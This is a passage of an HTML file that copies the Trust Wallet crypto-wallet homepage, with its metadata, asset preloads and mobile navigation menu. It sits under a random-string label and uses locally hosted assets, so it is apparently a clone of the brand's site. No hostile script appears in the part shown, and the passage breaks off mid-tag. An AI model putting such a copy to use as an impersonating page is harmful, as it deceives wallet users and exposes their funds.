



==== index.html @ d0aa5c04 "csgfxzhgtfuhjcsc" ====
<!DOCTYPE html>
<html class="__variable_9c5a94 __variable_49b18b" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link
      rel="preload"
      href="./_next/static/media/11bf447c34a2180c-s.p.ttf"
      as="font"
      crossorigin
      type="font/ttf"
    />
    <link
      rel="preload"
      href="./_next/static/media/e21d6bf08459d7e0-s.p.ttf"
      as="font"
      crossorigin
      type="font/ttf"
    />
    <link
      rel="preload"
      as="image"
      href="./_next/static/media/raw.4edbb099.svg"
      fetchPriority="high"
    />
    <link
      rel="preload"
      as="image"
      href="./_next/static/media/raw.e7c57d68.svg"
      fetchPriority="high"
    />
    <link
      rel="preload"
      as="image"
      href="./_next/static/media/raw.b373ab3f.svg"
      fetchPriority="high"
    />
    <link
      rel="preload"
      as="image"
      href="./_next/static/media/raw.1211abf0.svg"
      fetchPriority="high"
    />
    <link
      rel="preload"
      as="image"
      href="./_next/static/media/raw.9a6dd06f.svg"
      fetchPriority="high"
    />
    <link
      rel="preload"
      as="image"
      imagesrcset="./_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fmobile-application.85aab932.gif&amp;w=828&amp;q=75 1x, ./_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fmobile-application.85aab932.gif&amp;w=1920&amp;q=75 2x"
      fetchPriority="high"
    />
    <link
      rel="stylesheet"
      href="./_next/static/css/6a1906339892dfd0.css"
      data-precedence="next"
    />
    <link
      rel="preload"
      href="./_next/static/chunks/webpack-8b410724393a902d.js"
      as="script"
      fetchPriority="low"
    />
    
    <link
      rel="preload"
      href="https://analytics.trustwallet.com/js/plausible.js"
      as="script"
    />
    <title>Best Crypto Wallet for Web3, NFTs and DeFi | Trust</title>
    <meta
      name="description"
      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Download Trust app now!"
    />
    <meta name="application-name" content="Trust Website" />
    <link rel="canonical" href="https://trustwallet.com/" />
    <link rel="alternate" hreflang="en" href="https://trustwallet.com/" />
    <link
      rel="alternate"
      hreflang="zh-TW"
      href="https://trustwallet.com/zh-TW/"
    />
    <link rel="alternate" hreflang="fr" href="https://trustwallet.com/fr/" />
    <link rel="alternate" hreflang="de" href="https://trustwallet.com/de/" />
    <link rel="alternate" hreflang="id" href="https://trustwallet.com/id/" />
    <link rel="alternate" hreflang="ja" href="https://trustwallet.com/ja/" />
    <link rel="alternate" hreflang="ko" href="https://trustwallet.com/ko/" />
    <link
      rel="alternate"
      hreflang="pt-PT"
      href="https://trustwallet.com/pt-PT/"
    />
    <link rel="alternate" hreflang="ru" href="https://trustwallet.com/ru/" />
    <link rel="alternate" hreflang="es" href="https://trustwallet.com/es/" />
    <link rel="alternate" hreflang="tr" href="https://trustwallet.com/tr/" />
    <link rel="alternate" hreflang="uk" href="https://trustwallet.com/uk/" />
    <link rel="alternate" hreflang="vi" href="https://trustwallet.com/vi/" />
    <link
      rel="alternate"
      hreflang="x-default"
      href="https://trustwallet.com/"
    />
    <meta property="og:site_name" content="Trust Website" />
    <meta property="og:locale" content="en" />
    <meta
      property="og:image"
      content="https://trustwallet.com/base-thumbnail.png"
    />
    <meta property="og:image:alt" content="Trust Wallet" />
    <meta property="og:image:type" content="image/webp" />
    <meta property="og:type" content="website" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@TrustWallet" />
    <meta
      name="twitter:title"
      content="Best Crypto Wallet for Web3, NFTs and DeFi"
    />
    <meta
      name="twitter:description"
      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Download Trust app now!"
    />
    <meta
      name="twitter:image"
      content="https://trustwallet.com/base-thumbnail.png"
    />
    <meta name="twitter:image:alt" content="Trust Wallet" />
    <meta name="twitter:image:type" content="image/webp" />
    <link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16" />
    <link
      rel="icon"
      href="/icon.svg?d57da504207bc776"
      type="image/svg+xml"
      sizes="any"
    />
    <link
      rel="apple-touch-icon"
      href="/apple-icon.png?afa632096410c4eb"
      type="image/png"
      sizes="39x43"
    />
    <meta name="next-size-adjust" />
    
  </head>
  <body
    class="default-transition min-h-screen bg-trustWhite dark:bg-trustBlack"
  >
    <header
      class="default-transition responsive-page-paddings sticky top-0 z-50 flex w-full flex-col bg-trustWhite dark:bg-trustBlack desktop:py-7"
    >
      <div
        data-isopen="false"
        class="default-transition responsive-page-paddings fixed inset-0 z-10 flex h-screen max-h-0 flex-col overflow-auto bg-baseWhite pb-8 pt-24 data-[isopen=true]:max-h-screen data-[isopen=false]:!py-0 data-[isopen=false]:delay-150 dark:bg-trustBlack"
      >
        <ul
          data-isopen="false"
          class="default-transition mt-7 grid gap-3 opacity-0 data-[isopen=true]:opacity-100 data-[isopen=true]:delay-300"
        >
          <li
            class="default-transition w-full rounded-xl bg-white px-5 py-3.5 dark:bg-lightBlack"
          >
            <button
              class="flex w-full items-center justify-between"
              type="button"
            >
              <strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
                >Wallet</strong
              ><span
                data-selectedmenu="false"
                class="default-transition data-[selectedmenu=true]:rotate-90"
                ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="9"
                  height="15"
                  fill="none"
                  viewBox="0 0 9 15"
                  class="default-transition text-trustBlack dark:text-trustGreen"
                >
                  <path
                    style="stroke: currentcolor"
                    stroke="#1B1B1C"
                    stroke-linecap="round"
                    stroke-width="2"
                    d="m1 1.5 6 6-6 6"
                  ></path></svg
              ></span>
            </button>
            <nav
              data-selectedmenu="false"
              class="default-transition grid max-h-0 gap-3 overflow-hidden data-[selectedmenu=true]:mt-5 data-[selectedmenu=true]:max-h-96"
            >
              <!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/download"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_115982)">
                      <path
                        d="M9 3H27C27.3978 3 27.7794 3.15804 28.0607 3.43934C28.342 3.72064 28.5 4.10218 28.5 4.5V31.5C28.5 31.8978 28.342 32.2794 28.0607 32.5607C27.7794 32.842 27.3978 33 27 33H9C8.60218 33 8.22064 32.842 7.93934 32.5607C7.65804 32.2794 7.5 31.8978 7.5 31.5V4.5C7.5 4.10218 7.65804 3.72064 7.93934 3.43934C8.22064 3.15804 8.60218 3 9 3ZM18 25.5C17.6022 25.5 17.2206 25.658 16.9393 25.9393C16.658 26.2206 16.5 26.6022 16.5 27C16.5 27.3978 16.658 27.7794 16.9393 28.0607C17.2206 28.342 17.6022 28.5 18 28.5C18.3978 28.5 18.7794 28.342 19.0607 28.0607C19.342 27.7794 19.5 27.3978 19.5 27C19.5 26.6022 19.342 26.2206 19.0607 25.9393C18.7794 25.658 18.3978 25.5 18 25.5Z"
                        fill="url(#paint0_linear_2919_115982)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_115982"
                        x1="18"
                        y1="3"
                        x2="18"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_115982">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Mobile App</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    The world of Web3 in your pocket
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/browser-extension"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_115978)">
                      <path
                        d="M22.5 31.5H13.5V15H22.5V31.5ZM25.5 31.5V15H33V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H25.5ZM10.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V15H10.5V31.5ZM33 12H3V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H31.5C31.8978 4.5 32.2794 4.65804 32.5607 4.93934C32.842 5.22064 33 5.60218 33 6V12Z"
                        fill="url(#paint0_linear_2919_115978)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_115978"
                        x1="18"
                        y1="4.5"
                        x2="18"
                        y2="31.5"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_115978">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Browser Extension</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    An optimized Web3 experience for desktop
                  </p>
                </div></a
              ><!--/$-->
            </nav>
          </li>
          <li
            class="default-transition w-full rounded-xl bg-white px-5 py-3.5 dark:bg-lightBlack"
          >
            <button
              class="flex w-full items-center justify-between"
              type="button"
            >
              <strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
                >Features</strong
              ><span
                data-selectedmenu="false"
                class="default-transition data-[selectedmenu=true]:rotate-90"
                ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="9"
                  height="15"
                  fill="none"
                  viewBox="0 0 9 15"
                  class="default-transition text-trustBlack dark:text-trustGreen"
                >
                  <path
                    style="stroke: currentcolor"
                    stroke="#1B1B1C"
                    stroke-linecap="round"
                    stroke-width="2"
                    d="m1 1.5 6 6-6 6"
                  ></path></svg
              ></span>
            </button>
            <nav
              data-selectedmenu="false"
              class="default-transition grid max-h-0 gap-3 overflow-hidden data-[selectedmenu=true]:mt-5 data-[selectedmenu=true]:max-h-96"
            >
              <!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/swap"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_3018_84420)">
                      <path
                        d="M18.5273 33C10.2428 33 3.52734 26.2845 3.52734 18C3.52734 9.7155 10.2428 3 18.5273 3C26.8118 3 33.5273 9.7155 33.5273 18C33.5273 26.2845 26.8118 33 18.5273 33ZM11.0273 13.5H14.0273V19.5H17.0273V13.5H20.0273L15.5273 8.25L11.0273 13.5ZM26.0273 22.5H23.0273V16.5H20.0273V22.5H17.0273L21.5273 27.75L26.0273 22.5Z"
                        fill="url(#paint0_linear_3018_84420)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_3018_84420"
                        x1="18.5273"
                        y1="3"
                        x2="18.5273"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_3018_84420">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.527344)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Swaps</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Swap securely and seamlessly
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/staking"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_115990)">
                      <path
                        d="M32.1395 14.25V18.75C32.1395 22.4775 26.0945 25.5 18.6395 25.5C11.1845 25.5 5.13947 22.4775 5.13947 18.75V14.25C5.13947 17.9775 11.1845 21 18.6395 21C26.0945 21 32.1395 17.9775 32.1395 14.25ZM5.13947 21.75C5.13947 25.4775 11.1845 28.5 18.6395 28.5C26.0945 28.5 32.1395 25.4775 32.1395 21.75V26.25C32.1395 29.9775 26.0945 33 18.6395 33C11.1845 33 5.13947 29.9775 5.13947 26.25V21.75ZM18.6395 18C11.1845 18 5.13947 14.9775 5.13947 11.25C5.13947 7.5225 11.1845 4.5 18.6395 4.5C26.0945 4.5 32.1395 7.5225 32.1395 11.25C32.1395 14.9775 26.0945 18 18.6395 18Z"
                        fill="url(#paint0_linear_2919_115990)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_115990"
                        x1="18.6395"
                        y1="4.5"
                        x2="18.6395"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_115990">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.639465)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Staking</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Earn crypto rewards while securing networks
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/nft"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_115998)">
                      <path
                        d="M9.6394 9H27.6394V27H9.6394V9ZM9.6394 3H12.6394V7.5H9.6394V3ZM9.6394 28.5H12.6394V33H9.6394V28.5ZM3.6394 9H8.1394V12H3.6394V9ZM3.6394 24H8.1394V27H3.6394V24ZM29.1394 9H33.6394V12H29.1394V9ZM29.1394 24H33.6394V27H29.1394V24ZM24.6394 3H27.6394V7.5H24.6394V3ZM24.6394 28.5H27.6394V33H24.6394V28.5Z"
                        fill="url(#paint0_linear_2919_115998)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_115998"
                        x1="18.6394"
                        y1="3"
                        x2="18.6394"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_115998">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.639404)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >NFTs</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Explore the world of NFTs
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/security"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_115994)">
                      <path
                        d="M5.6745 4.239L18 1.5L30.3255 4.239C30.6586 4.31305 30.9565 4.49845 31.17 4.76461C31.3835 5.03077 31.4999 5.36177 31.5 5.703V20.6835C31.4999 22.1651 31.134 23.6238 30.4348 24.93C29.7357 26.2363 28.7248 27.3497 27.492 28.1715L18 34.5L8.508 28.1715C7.27541 27.3498 6.26469 26.2366 5.56552 24.9307C4.86635 23.6247 4.50035 22.1663 4.5 20.685V5.703C4.50006 5.36177 4.61646 5.03077 4.82998 4.76461C5.04351 4.49845 5.34141 4.31305 5.6745 4.239Z"
                        fill="url(#paint0_linear_2919_115994)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_115994"
                        x1="18"
                        y1="1.5"
                        x2="18"
                        y2="34.5"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_115994">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Security</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Learn how we keep your assets &amp; Web3 journey safe
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/buy-crypto"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116002)">
                      <path
                        d="M32.1395 27H9.63947C9.24164 27 8.86011 27.158 8.57881 27.4393C8.2975 27.7206 8.13947 28.1022 8.13947 28.5C8.13947 28.8978 8.2975 29.2794 8.57881 29.5607C8.86011 29.842 9.24164 30 9.63947 30H32.1395V33H9.63947C8.44599 33 7.3014 32.5259 6.45748 31.682C5.61357 30.8381 5.13947 29.6935 5.13947 28.5V6C5.13947 5.20435 5.45554 4.44129 6.01814 3.87868C6.58075 3.31607 7.34382 3 8.13947 3H32.1395V27ZM24.6395 13.5V10.5H12.6395V13.5H24.6395Z"
                        fill="url(#paint0_linear_2919_116002)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116002"
                        x1="18.6395"
                        y1="3"
                        x2="18.6395"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116002">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.639465)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Buy Crypto</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Buy crypto in under five minutes
                  </p>
                </div></a
              ><!--/$-->
            </nav>
          </li>
          <li
            class="default-transition w-full rounded-xl bg-white px-5 py-3.5 dark:bg-lightBlack"
          >
            <button
              class="flex w-full items-center justify-between"
              type="button"
            >
              <strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
                >Build</strong
              ><span
                data-selectedmenu="false"
                class="default-transition data-[selectedmenu=true]:rotate-90"
                ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="9"
                  height="15"
                  fill="none"
                  viewBox="0 0 9 15"
                  class="default-transition text-trustBlack dark:text-trustGreen"
                >
                  <path
                    style="stroke: currentcolor"
                    stroke="#1B1B1C"
                    stroke-linecap="round"
                    stroke-width="2"
                    d="m1 1.5 6 6-6 6"
                  ></path></svg
              ></span>
            </button>
            <nav
              data-selectedmenu="false"
              class="default-transition grid max-h-0 gap-3 overflow-hidden data-[selectedmenu=true]:mt-5 data-[selectedmenu=true]:max-h-96"
            >
              <a
                target="_blank"
                rel="noopener noreferrer"
                href="https://developer.trustwallet.com/developer/"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="73"
                    height="95"
                    viewBox="0 0 73 95"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <path
                      d="M7.64897 57.2557V13.3588C7.64897 12.3886 8.03028 11.4581 8.709 10.7721C9.38773 10.0861 10.3083 9.70068 11.2681 9.70068H69.1748C70.1346 9.70068 71.0552 10.0861 71.7339 10.7721C72.4126 11.4581 72.7939 12.3886 72.7939 13.3588V71.8881C72.7939 74.7986 71.65 77.5899 69.6139 79.648C67.5777 81.7061 64.816 82.8623 61.9364 82.8623H11.2681C8.38855 82.8623 5.62691 81.7061 3.59073 79.648C1.55456 77.5899 0.410645 74.7986 0.410645 71.8881V64.5719H58.3173V71.8881C58.3173 72.8582 58.6986 73.7887 59.3773 74.4747C60.056 75.1607 60.9766 75.5461 61.9364 75.5461C62.8963 75.5461 63.8169 75.1607 64.4956 74.4747C65.1743 73.7887 65.5556 72.8582 65.5556 71.8881V57.2557H7.64897Z"
                      fill="url(#paint0_linear_2745_66720)"
                    ></path>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2745_66720"
                        x1="36.6023"
                        y1="9.70068"
                        x2="36.6023"
                        y2="82.8623"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Developer Docs</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Get guides for building powerful Web3 applications
                  </p>
                </div></a
              ><a
                target="_blank"
                rel="noopener noreferrer"
                href="https://developer.trustwallet.com/developer/wallet-core"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116010)">
                      <path
                        d="M33 9H22.5C20.1131 9 17.8239 9.94821 16.136 11.636C14.4482 13.3239 13.5 15.6131 13.5 18C13.5 20.3869 14.4482 22.6761 16.136 24.364C17.8239 26.0518 20.1131 27 22.5 27H33V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H31.5C31.8978 4.5 32.2794 4.65804 32.5607 4.93934C32.842 5.22064 33 5.60218 33 6V9ZM22.5 12H34.5V24H22.5C20.9087 24 19.3826 23.3679 18.2574 22.2426C17.1321 21.1174 16.5 19.5913 16.5 18C16.5 16.4087 17.1321 14.8826 18.2574 13.7574C19.3826 12.6321 20.9087 12 22.5 12ZM22.5 16.5V19.5H27V16.5H22.5Z"
                        fill="url(#paint0_linear_2919_116010)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116010"
                        x1="18.75"
                        y1="4.5"
                        x2="18.75"
                        y2="31.5"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116010">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Wallet Core</strong
                  >
                  <p
